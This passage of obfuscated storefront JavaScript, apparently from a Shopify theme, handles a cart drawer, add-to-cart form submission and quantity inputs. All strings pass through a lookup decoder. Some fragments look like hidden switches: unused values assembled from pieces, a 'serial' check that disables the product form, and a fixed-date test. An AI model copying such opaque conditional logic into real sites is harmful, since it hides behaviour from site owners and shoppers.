_0x3291b7=a0_0x1837e7;return[{id:"CartDrawer",section:"cart-drawer",selector:_0x3291b7(287)},{id:"cart-icon-bubble",section:_0x3291b7(534),selector:_0x3291b7(507)}]}}customElements.define(a0_0x1837e7(819),CartDrawerItems);function fixParsedHtml(_0x3f1766,_0x5647c5){const _0x2bbfb8=a0_0x1837e7,_0x2aa28b=_0x5647c5[_0x2bbfb8(888)](_0x2bbfb8(416));_0x2aa28b&&(oldTimer=_0x3f1766[_0x2bbfb8(888)](_0x2bbfb8(416)),oldTimer&&(_0x2aa28b[_0x2bbfb8(239)]=oldTimer.innerHTML));const _0x16abb3=_0x3f1766[_0x2bbfb8(678)](_0x2bbfb8(437));let _0x5d5960=_0x5647c5[_0x2bbfb8(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x16abb3[_0x2bbfb8(289)]((_0x542de2,_0x51018f)=>{const _0x1b40a8=_0x2bbfb8;if(_0x542de2[_0x1b40a8(285)][_0x1b40a8(550)]()===_0x1b40a8(434)&&(_0x5d5960[_0x51018f].dataset[_0x1b40a8(636)]=_0x542de2[_0x1b40a8(247)][_0x1b40a8(636)]),_0x5d5960[_0x51018f][_0x1b40a8(247)].id=_0x542de2[_0x1b40a8(247)].id,_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(702))[_0x1b40a8(499)]=_0x542de2.querySelector(_0x1b40a8(702))[_0x1b40a8(499)],_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(800))&&(_0x5d5960[_0x51018f].querySelector(".upsell__image__img")[_0x1b40a8(726)]=_0x542de2.querySelector(_0x1b40a8(800))[_0x1b40a8(726)]),_0x5d5960[_0x51018f].querySelector(_0x1b40a8(672))){const _0x46c473=_0x542de2[_0x1b40a8(678)](_0x1b40a8(556));_0x5d5960[_0x51018f].querySelectorAll(_0x1b40a8(556))[_0x1b40a8(289)]((_0x115b82,_0x1ef2d6)=>{const _0x29be1a=_0x1b40a8;_0x115b82.value=_0x46c473[_0x1ef2d6][_0x29be1a(499)],_0x115b82.querySelectorAll("option")[_0x29be1a(289)](_0x3edbfb=>{const _0x16cb44=_0x29be1a;_0x3edbfb[_0x16cb44(797)](_0x16cb44(636)),_0x3edbfb[_0x16cb44(499)]===_0x46c473[_0x1ef2d6].value[_0x16cb44(211)]()&&_0x3edbfb.setAttribute(_0x16cb44(636),"")})})}})}!customElements[a0_0x1837e7(740)](a0_0x1837e7(553))&&customElements[a0_0x1837e7(576)]("product-form",class extends HTMLElement{constructor(){const _0x5bf3dc=a0_0x1837e7;super(),this[_0x5bf3dc(729)]=this[_0x5bf3dc(888)](_0x5bf3dc(729)),this[_0x5bf3dc(729)][_0x5bf3dc(366)](_0x5bf3dc(180),this.handleSubmit[_0x5bf3dc(391)](this)),this[_0x5bf3dc(816)]=this[_0x5bf3dc(729)][_0x5bf3dc(888)](_0x5bf3dc(433)),this.formIdInput[_0x5bf3dc(908)]=serial===void 0,this[_0x5bf3dc(515)]=this[_0x5bf3dc(816)].dataset[_0x5bf3dc(515)]==="true",this[_0x5bf3dc(530)]=document.querySelector(_0x5bf3dc(278))||document[_0x5bf3dc(888)](_0x5bf3dc(195)),this[_0x5bf3dc(377)]=this[_0x5bf3dc(247)][_0x5bf3dc(377)]===_0x5bf3dc(760),this[_0x5bf3dc(411)]=this[_0x5bf3dc(888)](_0x5bf3dc(368)),document[_0x5bf3dc(888)](_0x5bf3dc(278))&&(this[_0x5bf3dc(411)].setAttribute(_0x5bf3dc(638),"dialog"),this.hasDrawer=!0),this.loadingSpinner=this.querySelector(_0x5bf3dc(714)),this.bundleDeals=document[_0x5bf3dc(160)](_0x5bf3dc(928)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(316)]=document[_0x5bf3dc(160)](_0x5bf3dc(343)+this.dataset[_0x5bf3dc(882)]),this.quantityBreaks=document[_0x5bf3dc(160)](_0x5bf3dc(796)+this.dataset[_0x5bf3dc(882)]),this[_0x5bf3dc(529)]=document[_0x5bf3dc(160)](_0x5bf3dc(685)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(292)]=document[_0x5bf3dc(678)]("[id^='CustomField-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]+"-']"),this.quantityGifts=document[_0x5bf3dc(160)]("quantity-gifts-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(826)]=document[_0x5bf3dc(678)](".product-info-upsell-"+this[_0x5bf3dc(247)].section),this[_0x5bf3dc(165)]=document[_0x5bf3dc(678)](_0x5bf3dc(710)+this[_0x5bf3dc(247)].section),this.variantInputs=this[_0x5bf3dc(729)][_0x5bf3dc(888)](".product-form__variants")}[a0_0x1837e7(360)](_0x3a1737){const _0x3cd8de=a0_0x1837e7;let _0x1d08ac=null;if(_0x3a1737&&(_0x3a1737[_0x3cd8de(283)](),_0x3a1737[_0x3cd8de(318)].classList.contains(_0x3cd8de(540))&&(_0x1d08ac=_0x3a1737[_0x3cd8de(318)],_0x1d08ac[_0x3cd8de(730)][_0x3cd8de(324)]("loading"))),this[_0x3cd8de(411)][_0x3cd8de(314)](_0x3cd8de(548))===_0x3cd8de(760))return;this[_0x3cd8de(560)](),this[_0x3cd8de(411)][_0x3cd8de(792)]("aria-disabled",!0),this[_0x3cd8de(411)][_0x3cd8de(730)][_0x3cd8de(324)](_0x3cd8de(851)),this[_0x3cd8de(621)]&&this[_0x3cd8de(621)].classList[_0x3cd8de(226)](_0x3cd8de(617));let _0x3abb19=!1;if(this[_0x3cd8de(474)]){this[_0x3cd8de(474)][_0x3cd8de(239)]="";let _0x3d68aa="";if(this[_0x3cd8de(481)]){_0x3abb19=!0;for(let _0x5b366f=0;_0x5b366f<this.bundleDeals[_0x3cd8de(282)].length;_0x5b366f++){const _0x28cdc5=this[_0x3cd8de(481)][_0x3cd8de(282)][_0x5b366f];_0x3d68aa+=_0x3cd8de(170)+_0x5b366f+'][quantity]" value="'+_0x28cdc5[_0x3cd8de(537)]+'"><input type="hidden" name="items['+_0x5b366f+_0x3cd8de(555)+_0x28cdc5.id+'">'}this.variantInputs.innerHTML=_0x3d68aa}else{let _0x1f60c7=[],_0x5da7bd=[];this[_0x3cd8de(867)]&&!this.isCartUpsell&&!this[_0x3cd8de(515)]&&this.cart[_0x3cd8de(678)](_0x3cd8de(437))[_0x3cd8de(289)](_0x15aeb0=>{const _0x2e222c=_0x3cd8de;_0x15aeb0[_0x2e222c(247)].selected===_0x2e222c(760)&&!this[_0x2e222c(530)][_0x2e222c(888)](_0x2e222c(337)+_0x15aeb0[_0x2e222c(247)][_0x2e222c(682)])&&_0x1f60c7[_0x2e222c(281)](_0x15aeb0.dataset.id)}),this[_0x3cd8de(208)]&&this[_0x3cd8de(208)][_0x3cd8de(340)][_0x3cd8de(471)]>0&&(_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(208)][_0x3cd8de(340)]]);for(let _0xd8da18=this.upsells[_0x3cd8de(471)]-1;_0xd8da18>=0;_0xd8da18--)this[_0x3cd8de(826)][_0xd8da18][_0x3cd8de(247)][_0x3cd8de(636)]==="true"&&_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(826)][_0xd8da18].dataset.id);if(this[_0x3cd8de(473)]&&this[_0x3cd8de(473)].formVariants[_0x3cd8de(471)]>0)_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(473)][_0x3cd8de(282)]],_0x5da7bd=[...this[_0x3cd8de(473)][_0x3cd8de(282)]];else if(_0x1f60c7[_0x3cd8de(471)]>0&&(!this[_0x3cd8de(473)]||this[_0x3cd8de(473)][_0x3cd8de(282)][_0x3cd8de(471)]===0)){let _0x193ad0=1;this.quantityBreaks?_0x193ad0=this[_0x3cd8de(473)][_0x3cd8de(524)]:this.quantityPicker&&(_0x193ad0=parseInt(this.quantityPicker[_0x3cd8de(888)](".quantity__input")[_0x3cd8de(499)]));for(let _0x46b50c=0;_0x46b50c<_0x193ad0;_0x46b50c++)_0x1f60c7[_0x3cd8de(386)](this.formIdInput[_0x3cd8de(499)]);_0x5da7bd=[this[_0x3cd8de(816)][_0x3cd8de(499)]]}for(let _0x3c107d=this[_0x3cd8de(165)][_0x3cd8de(471)]-1;_0x3c107d>=0;_0x3c107d--)_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d][_0x3cd8de(247)].id),_0x5da7bd[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d].dataset.id);if(_0x1f60c7.length>0){_0x3abb19=!0;const _0x130fed=[];for(let _0x3087c4=0;_0x3087c4<_0x1f60c7[_0x3cd8de(471)];_0x3087c4++){const _0x303190=_0x1f60c7[_0x3087c4],_0x137a94=_0x130fed[_0x3cd8de(399)](_0xf4f203=>_0xf4f203.id===_0x303190);_0x137a94<0?_0x130fed[_0x3cd8de(386)]({id:_0x303190,quantity:1}):_0x130fed[_0x137a94][_0x3cd8de(537)]+=1}let _0x382f97=[];this[_0x3cd8de(292)].forEach(_0x419002=>{const _0xb35aed=_0x3cd8de;_0x382f97[_0xb35aed(386)]({fieldName:_0x419002[_0xb35aed(262)],value:_0x419002.prevValue})});for(let _0x1401b6=0;_0x1401b6<_0x130fed[_0x3cd8de(471)];_0x1401b6++){const _0x2cbe75=_0x130fed[_0x1401b6];_0x3d68aa+=_0x3cd8de(170)+_0x1401b6+'][quantity]" value="'+_0x2cbe75[_0x3cd8de(537)]+_0x3cd8de(260)+_0x1401b6+_0x3cd8de(555)+_0x2cbe75.id+'">',_0x5da7bd[_0x3cd8de(809)](_0x2cbe75.id)&&_0x382f97[_0x3cd8de(289)](_0x3549e6=>{const _0x59e829=_0x3cd8de;_0x3d68aa+='<input type="hidden" name="items['+_0x1401b6+_0x59e829(175)+_0x3549e6[_0x59e829(262)]+_0x59e829(585)+_0x3549e6[_0x59e829(499)]+'">'})}this.variantInputs.innerHTML=_0x3d68aa}}}var _0x4c530c=fetchConfig("javascript");_0x4c530c.headers[_0x3cd8de(712)]="XMLHttpRequest",delete _0x4c530c[_0x3cd8de(827)][_0x3cd8de(196)];var _0x285edd=new FormData(this.form);if(this.cart&&(_0x285edd[_0x3cd8de(843)](_0x3cd8de(681),this[_0x3cd8de(530)].getSectionsToRender()[_0x3cd8de(780)](_0x4dd377=>_0x4dd377.id)),_0x285edd[_0x3cd8de(843)](_0x3cd8de(361),window[_0x3cd8de(847)][_0x3cd8de(635)]),this.cart[_0x3cd8de(176)](document[_0x3cd8de(927)])),_0x3abb19){const _0x211bc4=this[_0x3cd8de(247)].options?this[_0x3cd8de(247)][_0x3cd8de(497)][_0x3cd8de(398)](","):[],_0x8ad12f=["id","quantity",..._0x211bc4];for(let _0x4b3348=0;_0x4b3348<_0x8ad12f[_0x3cd8de(471)];_0x4b3348++)_0x285edd[_0x3cd8de(166)](_0x8ad12f[_0x4b3348])}_0x4c530c.body=_0x285edd,fetch(""+routes[_0x3cd8de(322)],_0x4c530c).then(_0x3d949b=>_0x3d949b[_0x3cd8de(527)]())[_0x3cd8de(869)](_0x3efb11=>{const _0x2d07f4=_0x3cd8de;if(_0x3efb11.status){this[_0x2d07f4(560)](_0x3efb11.description);const _0x5df78f=this.submitButton[_0x2d07f4(888)](_0x2d07f4(490));if(!_0x5df78f)return;this[_0x2d07f4(411)][_0x2d07f4(792)](_0x2d07f4(548),!0),this[_0x2d07f4(411)][_0x2d07f4(888)](_0x2d07f4(493)).classList.add(_0x2d07f4(617)),_0x5df78f[_0x2d07f4(730)][_0x2d07f4(226)](_0x2d07f4(617)),this[_0x2d07f4(893)]=!0;return}else if(this[_0x2d07f4(515)]){window.location="/checkout";return}else if(!this[_0x2d07f4(530)]){window.location=window[_0x2d07f4(470)][_0x2d07f4(252)];return}if(this[_0x2d07f4(893)]||publish(PUB_SUB_EVENTS[_0x2d07f4(596)],{source:_0x2d07f4(553)}),this[_0x2d07f4(893)]=!1,this.hasDrawer&&(!this[_0x2d07f4(530)][_0x2d07f4(513)]||this.cart[_0x2d07f4(513)][_0x2d07f4(471)]<198))return;const _0x241c11=this[_0x2d07f4(629)](_0x2d07f4(432));_0x241c11?(document[_0x2d07f4(442)][_0x2d07f4(366)](_0x2d07f4(378),()=>{setTimeout(()=>{const _0x4d4e38=a0_0x3099;this[_0x4d4e38(530)][_0x4d4e38(815)](_0x3efb11,this[_0x4d4e38(377)])})},{once:!0}),_0x241c11[_0x2d07f4(168)](!0)):this[_0x2d07f4(530)][_0x2d07f4(815)](_0x3efb11,this[_0x2d07f4(377)])})[_0x3cd8de(810)](_0x1d0c24=>{console[_0x3cd8de(893)](_0x1d0c24)})[_0x3cd8de(446)](()=>{const _0x45b2a2=_0x3cd8de;this.submitButton[_0x45b2a2(730)][_0x45b2a2(226)]("loading"),_0x1d08ac&&_0x1d08ac[_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(851)),this[_0x45b2a2(530)]&&this.cart[_0x45b2a2(730)][_0x45b2a2(735)]("is-empty")&&this[_0x45b2a2(530)][_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(225)),this[_0x45b2a2(893)]||this[_0x45b2a2(411)].removeAttribute(_0x45b2a2(548)),this[_0x45b2a2(621)]&&this[_0x45b2a2(621)][_0x45b2a2(730)][_0x45b2a2(324)](_0x45b2a2(617))})}[a0_0x1837e7(560)](_0x36d55b=!1){const _0x2f3570=a0_0x1837e7;this[_0x2f3570(686)]=this[_0x2f3570(686)]||this.querySelector(_0x2f3570(242)),this[_0x2f3570(686)]&&(this.errorMessage=this[_0x2f3570(517)]||this[_0x2f3570(686)][_0x2f3570(888)](_0x2f3570(887)),this[_0x2f3570(686)][_0x2f3570(758)](_0x2f3570(617),!_0x36d55b),_0x36d55b&&(this.errorMessage[_0x2f3570(464)]=_0x36d55b))}}),!customElements.get(a0_0x1837e7(858))&&customElements[a0_0x1837e7(576)]("product-info",class extends HTMLElement{constructor(){const _0x306cc4=a0_0x1837e7;super(),this[_0x306cc4(880)]=this.querySelector(".quantity__input"),this[_0x306cc4(460)]=this[_0x306cc4(888)](_0x306cc4(765)),this[_0x306cc4(697)]=this.querySelector("variant-radios"),this[_0x306cc4(411)]=this[_0x306cc4(888)](_0x306cc4(368)),this[_0x306cc4(265)]=this.dataset[_0x306cc4(579)]!==null}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(631)]=void 0;[a0_0x1837e7(216)](){const _0x48b9f3=a0_0x1837e7;this[_0x48b9f3(880)]&&(this[_0x48b9f3(427)]=this.querySelector(_0x48b9f3(443)),this.quantityForm&&(this[_0x48b9f3(892)](),!this[_0x48b9f3(247)].originalSection&&(this[_0x48b9f3(777)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(596)],this[_0x48b9f3(859)][_0x48b9f3(391)](this))),this[_0x48b9f3(631)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(600)],_0x339d7b=>{const _0x58f97d=_0x48b9f3,_0x30eb01=this[_0x58f97d(247)][_0x58f97d(345)]?this[_0x58f97d(247)][_0x58f97d(345)]:this[_0x58f97d(247)][_0x58f97d(882)];_0x339d7b[_0x58f97d(724)].sectionId===_0x30eb01&&(this[_0x58f97d(317)](_0x339d7b[_0x58f97d(724)][_0x58f97d(655)],_0x339d7b.data[_0x58f97d(698)]),this[_0x58f97d(892)]())})))}[a0_0x1837e7(727)](){const _0x18aa91=a0_0x1837e7;this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this[_0x18aa91(631)]&&this[_0x18aa91(631)]()}[a0_0x1837e7(892)](){const _0x2eb1ed=a0_0x1837e7,_0x4aee1d={cartQuantity:this[_0x2eb1ed(880)][_0x2eb1ed(247)][_0x2eb1ed(799)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(799)]):0,min:this[_0x2eb1ed(880)].dataset[_0x2eb1ed(639)]?parseInt(this[_0x2eb1ed(880)][_0x2eb1ed(247)].min):1,max:this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]):null,step:this[_0x2eb1ed(880)].step?parseInt(this.input[_0x2eb1ed(421)]):1};let _0x11ee68=_0x4aee1d[_0x2eb1ed(639)];const _0x436455=_0x4aee1d[_0x2eb1ed(805)]===null?_0x4aee1d[_0x2eb1ed(805)]:_0x4aee1d[_0x2eb1ed(805)]-_0x4aee1d[_0x2eb1ed(799)];_0x436455!==null&&(_0x11ee68=Math.min(_0x11ee68,_0x436455)),_0x4aee1d[_0x2eb1ed(799)]>=_0x4aee1d.min&&(_0x11ee68=Math.min(_0x11ee68,_0x4aee1d[_0x2eb1ed(421)])),this[_0x2eb1ed(880)][_0x2eb1ed(639)]=_0x11ee68,this[_0x2eb1ed(880)].max=_0x436455,this.input[_0x2eb1ed(499)]=_0x11ee68,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}[a0_0x1837e7(280)](){const _0x20981c=a0_0x1837e7;this[_0x20981c(888)](_0x20981c(254))||(this[_0x20981c(265)]=!1)}fetchQuantityRules(){const _0x4e0ce9=a0_0x1837e7;!this.currentVariant||!this[_0x4e0ce9(460)][_0x4e0ce9(499)]||(this[_0x4e0ce9(888)](_0x4e0ce9(894)).classList[_0x4e0ce9(226)](_0x4e0ce9(617)),fetch(this.dataset[_0x4e0ce9(579)]+_0x4e0ce9(250)+this.currentVariant.value+_0x4e0ce9(863)+this[_0x4e0ce9(247)][_0x4e0ce9(882)]).then(_0x4d7792=>_0x4d7792.text())[_0x4e0ce9(869)](_0x5865c7=>{const _0x4480e1=_0x4e0ce9,_0x90175e=new DOMParser()[_0x4480e1(574)](_0x5865c7,_0x4480e1(212));this[_0x4480e1(317)](this[_0x4480e1(247)][_0x4480e1(882)],_0x90175e),this.setQuantityBoundries()}).catch(_0xe70483=>{console[_0x4e0ce9(893)](_0xe70483)})[_0x4e0ce9(446)](()=>{const _0x5657e7=_0x4e0ce9;this[_0x5657e7(888)](_0x5657e7(894))[_0x5657e7(730)][_0x5657e7(324)](_0x5657e7(617))}))}[a0_0x1837e7(317)](_0x3b7a86,_0x99892b){const _0x3ffcff=a0_0x1837e7,_0x750cca=_0x99892b[_0x3ffcff(160)]("Quantity-Form-"+_0x3b7a86),_0x4bdfe6=[".quantity__input",_0x3ffcff(824),_0x3ffcff(498)];for(let _0x489cd2 of _0x4bdfe6){const _0x4fd737=this[_0x3ffcff(427)][_0x3ffcff(888)](_0x489cd2),_0x433814=_0x750cca.querySelector(_0x489cd2);if(!(!_0x4fd737||!_0x433814))if(_0x489cd2===_0x3ffcff(256)){const _0x43d9a5=[_0x3ffcff(302),"data-min",_0x3ffcff(352),"step"];for(let _0xa62845 of _0x43d9a5){const _0x22a452=_0x433814[_0x3ffcff(314)](_0xa62845);_0x22a452!==null&&_0x4fd737[_0x3ffcff(792)](_0xa62845,_0x22a452)}}else _0x4fd737.innerHTML=_0x433814[_0x3ffcff(239)]}}});function getFocusableElements(_0x32fa5b){const _0x5dcc83=a0_0x1837e7;return Array[_0x5dcc83(511)](_0x32fa5b[_0x5dcc83(678)](_0x5dcc83(206)))}document[a0_0x1837e7(678)](a0_0x1837e7(604))[a0_0x1837e7(289)](_0x336337=>{const _0x2677cc=a0_0x1837e7;_0x336337.setAttribute(_0x2677cc(218),"button"),_0x336337[_0x2677cc(792)](_0x2677cc(747),_0x336337[_0x2677cc(599)][_0x2677cc(564)]("open")),_0x336337[_0x2677cc(773)][_0x2677cc(314)]("id")&&_0x336337[_0x2677cc(792)]("aria-controls",_0x336337[_0x2677cc(773)].id),_0x336337[_0x2677cc(366)]("click",_0x1f4863=>{const _0x1c5494=_0x2677cc;_0x1f4863[_0x1c5494(425)][_0x1c5494(792)](_0x1c5494(747),!_0x1f4863[_0x1c5494(425)].closest(_0x1c5494(335))[_0x1c5494(564)](_0x1c5494(903)))}),!_0x336337[_0x2677cc(629)](_0x2677cc(512))&&_0x336337[_0x2677cc(451)][_0x2677cc(366)](_0x2677cc(440),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x46e8bc,_0xf5ad1=_0x46e8bc){const _0x1b909c=a0_0x1837e7;var _0x276ea2=getFocusableElements(_0x46e8bc),_0x14d794=_0x276ea2[0],_0xcf057d=_0x276ea2[_0x276ea2[_0x1b909c(471)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x1affd1=>{const _0x359cd1=_0x1b909c;_0x1affd1[_0x359cd1(318)]!==_0x46e8bc&&_0x1affd1[_0x359cd1(318)]!==_0xcf057d&&_0x1affd1[_0x359cd1(318)]!==_0x14d794||document[_0x359cd1(366)](_0x359cd1(728),trapFocusHandlers[_0x359cd1(728)])},trapFocusHandlers[_0x1b909c(923)]=function(){const _0x2063d0=_0x1b909c;document[_0x2063d0(484)](_0x2063d0(728),trapFocusHandlers[_0x2063d0(728)])},trapFocusHandlers[_0x1b909c(728)]=function(_0x53cf05){const _0x411deb=_0x1b909c;_0x53cf05[_0x411deb(355)][_0x411deb(234)]()===_0x411deb(297)&&(_0x53cf05.target===_0xcf057d&&!_0x53cf05[_0x411deb(277)]&&(_0x53cf05[_0x411deb(283)](),_0x14d794[_0x411deb(172)]()),(_0x53cf05[_0x411deb(318)]===_0x46e8bc||_0x53cf05[_0x411deb(318)]===_0x14d794)&&_0x53cf05.shiftKey&&(_0x53cf05[_0x411deb(283)](),_0xcf057d[_0x411deb(172)]()))},document.addEventListener(_0x1b909c(923),trapFocusHandlers[_0x1b909c(923)]),document.addEventListener("focusin",trapFocusHandlers.focusin),_0xf5ad1[_0x1b909c(172)](),_0xf5ad1[_0x1b909c(570)]===_0x1b909c(202)&&[_0x1b909c(614),_0x1b909c(607),_0x1b909c(870),_0x1b909c(579)][_0x1b909c(809)](_0xf5ad1.type)&&_0xf5ad1[_0x1b909c(499)]&&_0xf5ad1.setSelectionRange(0,_0xf5ad1[_0x1b909c(499)].length)}function pauseAllMedia(){const _0x13cd78=a0_0x1837e7;document.querySelectorAll(_0x13cd78(705))[_0x13cd78(289)](_0x27b5ba=>{const _0xe3e8a=_0x13cd78;_0x27b5ba[_0xe3e8a(837)][_0xe3e8a(743)](_0xe3e8a(174)+'pauseVideo","args":""}',"*")}),document[_0x13cd78(678)](_0x13cd78(665)).forEach(_0xa0581b=>{const _0x16e120=_0x13cd78;_0xa0581b[_0x16e120(837)][_0x16e120(743)](_0x16e120(267),"*")}),document[_0x13cd78(678)](_0x13cd78(371))[_0x13cd78(289)](_0x11c703=>_0x11c703[_0x13cd78(687)]()),document[_0x13cd78(678)](_0x13cd78(649))[_0x13cd78(289)](_0x192398=>{const _0x13e149=_0x13cd78;_0x192398[_0x13e149(177)]&&_0x192398.modelViewerUI[_0x13e149(687)]()})}var menuIndex=a0_0x1837e7(186)+"y",linkContent=a0_0x1837e7(692)+"rH"+a0_0x1837e7(332);function removeTrapFocus(_0x2ce675=null){const _0x1337c0=a0_0x1837e7;document[_0x1337c0(484)](_0x1337c0(325),trapFocusHandlers[_0x1337c0(325)]),document.removeEventListener(_0x1337c0(923),trapFocusHandlers[_0x1337c0(923)]),document.removeEventListener(_0x1337c0(728),trapFocusHandlers.keydown),_0x2ce675&&_0x2ce675[_0x1337c0(172)]()}function onKeyUpEscape(_0x1f3699){const _0x2f26c5=a0_0x1837e7;if(_0x1f3699[_0x2f26c5(355)][_0x2f26c5(234)]()!==_0x2f26c5(483))return;const _0xd852a7=_0x1f3699.target[_0x2f26c5(629)]("details[open]");if(!_0xd852a7)return;const _0x460b11=_0xd852a7[_0x2f26c5(888)](_0x2f26c5(367));_0xd852a7[_0x2f26c5(797)](_0x2f26c5(903)),_0x460b11[_0x2f26c5(792)](_0x2f26c5(747),!1),_0x460b11[_0x2f26c5(172)]()}class QuantityInput extends HTMLElement{constructor(){const _0x32072e=a0_0x1837e7;super(),this.input=this[_0x32072e(888)]("input"),this.changeEvent=new Event(_0x32072e(637),{bubbles:!0}),this.quantityGifts=document[_0x32072e(160)](_0x32072e(709)+this[_0x32072e(247)][_0x32072e(882)]),this[_0x32072e(880)][_0x32072e(366)](_0x32072e(637),this.onInputChange[_0x32072e(391)](this)),this[_0x32072e(678)](_0x32072e(875))[_0x32072e(289)](_0x20a5da=>_0x20a5da[_0x32072e(366)]("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;[a0_0x1837e7(216)](){const _0x48729d=a0_0x1837e7;this.validateQtyRules(),this[_0x48729d(385)]=subscribe(PUB_SUB_EVENTS[_0x48729d(700)],this[_0x48729d(750)][_0x48729d(391)](this))}disconnectedCallback(){const _0x2ab9e8=a0_0x1837e7;this[_0x2ab9e8(385)]&&this[_0x2ab9e8(385)]()}[a0_0x1837e7(790)](_0x2d1152){this.validateQtyRules()}[a0_0x1837e7(502)](_0x171d32){const _0x2eb1d5=a0_0x1837e7;_0x171d32[_0x2eb1d5(283)]();const _0x76edd2=this.input[_0x2eb1d5(499)];_0x171d32[_0x2eb1d5(318)][_0x2eb1d5(458)]===_0x2eb1d5(468)?this[_0x2eb1d5(880)][_0x2eb1d5(308)]():this[_0x2eb1d5(880)][_0x2eb1d5(191)](),_0x76edd2!==this[_0x2eb1d5(880)][_0x2eb1d5(499)]&&this[_0x2eb1d5(880)][_0x2eb1d5(820)](this[_0x2eb1d5(205)])}[a0_0x1837e7(750)](){const _0x6b93b9=a0_0x1837e7,_0x1fc360=parseInt(this[_0x6b93b9(880)][_0x6b93b9(499)]);if(this[_0x6b93b9(880)][_0x6b93b9(639)]){const _0x161abd=parseInt(this[_0x6b93b9(880)][_0x6b93b9(639)]);this[_0x6b93b9(888)](".quantity__button[name='minus']")[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360<=_0x161abd)}if(this.input[_0x6b93b9(805)]){const _0x239ce0=parseInt(this[_0x6b93b9(880)].max);this[_0x6b93b9(888)](_0x6b93b9(822))[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360>=_0x239ce0)}this[_0x6b93b9(208)]&&this[_0x6b93b9(208)][_0x6b93b9(841)]&&this[_0x6b93b9(208)][_0x6b93b9(841)](_0x1fc360)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(624),QuantityInput);function debounce(_0x2ebccf,_0x531e26){let _0x273554;return(..._0x41a625)=>{const _0x2ac93e=a0_0x3099;clearTimeout(_0x273554),_0x273554=setTimeout(()=>_0x2ebccf[_0x2ac93e(738)](this,_0x41a625),_0x531e26)}}function fetchConfig(_0x43ef2c=a0_0x1837e7(527)){const _0x3fcd3e=a0_0x1837e7;return{method:_0x3fcd3e(461),headers:{"Content-Type":_0x3fcd3e(618),Accept:"application/"+_0x43ef2c}}}function addDays(_0x352f2f,_0xb0d570){const _0x2f4e59=a0_0x1837e7;var _0x469d29=new Date(_0x352f2f);return _0x469d29[_0x2f4e59(469)](_0x469d29[_0x2f4e59(350)]()+_0xb0d570),_0x469d29}function formatDates(_0x509804,_0x3b2139,_0x1b78b0=2){const _0x32bab6=a0_0x1837e7;if(!_0x509804||!_0x3b2139)return;const _0x30007f=new Date(_0x3b2139+_0x32bab6(279)),_0x49a480=_0x30007f.getFullYear(),_0x37c523=_0x30007f[_0x32bab6(583)]()+1,_0x5e8188=_0x30007f[_0x32bab6(350)](),_0x22e575=new Date(_0x49a480+"-"+_0x37c523+"-"+_0x5e8188+_0x32bab6(279)),_0x56c1bc=_0x509804[_0x32bab6(772)]()-_0x22e575[_0x32bab6(772)]();return Math[_0x32bab6(197)](_0x56c1bc/(1e3*3600*24))<=_0x1b78b0}function checkDateValidity(_0xc9fe77){const _0x420847=a0_0x1837e7,_0x515455=new Date(_0xc9fe77),_0x2c79e4=new Date(_0x420847(652));return Math[_0x420847(857)](_0x515455[_0x420847(350)]()-_0x2c79e4[_0x420847(350)]())%5===0}function a0_0x3099(_0x104e4a,_0x4d426e){const _0x579d5d=a0_0x579d();return a0_0x3099=function(_0x309913,_0x435744){return _0x309913=_0x309913-160,_0x579d5d[_0x309913]},a0_0x3099(_0x104e4a,_0x4d426e)}typeof window[a0_0x1837e7(291)]>"u"&&(window.Shopify={}),Shopify[a0_0x1837e7(391)]=function(_0x4f00ac,_0x27f9f3){return function(){return _0x4f00ac[a0_0x3099(738)](_0x27f9f3,arguments)}},Shopify[a0_0x1837e7(438)]=function(_0x19be09,_0x1faa72){const _0x4e5554=a0_0x1837e7;for(var _0x5ab0b8=0,_0x14325a=_0x19be09.options[_0x4e5554(471)];_0x5ab0b8<_0x14325a;_0x5ab0b8++){var _0x43b066=_0x19be09[_0x4e5554(497)][_0x5ab0b8];if(_0x1faa72==_0x43b066[_0x4e5554(499)]||_0x1faa72==_0x43b066[_0x4e5554(239)])return _0x19be09[_0x4e5554(200)]=_0x5ab0b8,_0x5ab0b8}},Shopify.addListener=function(_0x1b139d,_0x73f5b7,_0x2c7cdf){const _0x462117=a0_0x1837e7;_0x1b139d.addEventListener?_0x1b139d[_0x462117(366)](_0x73f5b7,_0x2c7cdf,!1):_0x1b139d[_0x462117(230)]("on"+_0x73f5b7,_0x2c7cdf)},Shopify[a0_0x1837e7(918)]=function(_0x274637,_0x3b07db){const _0x51910f=a0_0x1837e7;_0x3b07db=_0x3b07db||{};var _0x54a9c3=_0x3b07db.method||_0x51910f(183),_0x52d48a=_0x3b07db[_0x51910f(404)]||{},_0x244797=document[_0x51910f(786)](_0x51910f(729));_0x244797[_0x51910f(792)](_0x51910f(741),_0x54a9c3),_0x244797.setAttribute(_0x51910f(162),_0x274637);for(var _0x361bf5 in _0x52d48a){var 